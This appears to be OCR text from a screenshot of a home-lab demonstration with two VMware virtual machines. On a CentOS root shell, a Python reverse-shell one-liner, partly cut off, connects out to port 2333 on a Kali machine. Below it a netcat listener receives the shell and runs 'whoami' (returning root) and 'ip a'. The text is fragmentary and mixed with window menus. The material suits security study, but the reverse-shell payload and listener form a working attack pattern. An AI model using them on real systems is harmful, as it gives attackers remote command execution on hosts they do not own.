 [root@localhost ~]# python -c 'import socket,subprocess,os;s=socket.socket
(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.173.130",2333));os
.dup2(s.filen
ess.call(["/bi
kali-linux-2022.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 kali-linux-2022.1-vmware...
1 2 3 4
kali@kali: ~
/home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.173.88: inverse host lookup failed: Unknown host
connect to [192.168.173.130] from (UNKNOWN) [192.168.173.88] 52388
sh-4.2# whoami
whoami
root
sh-4.2#
sh-4.2# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:bb:9a:bb brd ff:ff:ff:ff:ff:ff
inet 192.168.173.88/24 brd 192.168.173.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::5d45:9e9:ca40:f86d/64 scope link noprefixroute
valid_lft forever preferred_lft forever